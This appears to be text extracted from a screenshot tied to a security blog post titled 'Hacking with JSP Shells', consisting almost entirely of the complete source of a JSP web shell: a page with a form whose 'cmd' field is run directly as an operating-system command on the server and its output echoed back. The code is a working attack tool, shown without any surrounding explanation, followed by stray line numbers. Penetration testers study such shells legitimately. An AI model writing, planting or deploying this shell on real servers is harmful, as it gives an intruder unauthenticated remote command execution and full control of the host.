 Hacking with JSP Shells
https://blog.netspi.com/hacking-with-jsp-shells/
NETSPI™
*Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
<%@ page
import="java.util.*,java.io.*"%>
<%
%>
<HTML>
<BODY>
<H3>JSP SHELL</H3>
<FORM METHOD="GET" NAME="myform" ACTION="">
    <INPUT TYPE="text" NAME="cmd">
    <INPUT TYPE="submit" VALUE="Execute">
</FORM>
<PRE>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " +
request.getParameter("cmd") + "<BR>");
Process p =
Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</PRE>
</BODY>
</HTML>
1.
2.
3.
4.
5.
6.
7.
8.
9.
10.
11.
12.
13.
14.
15.
16.
17.
18.
19.
20.
21.
22.